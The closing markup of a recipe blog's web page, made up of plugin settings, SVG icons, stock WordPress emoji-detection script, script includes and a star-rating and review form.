d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1765614621},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>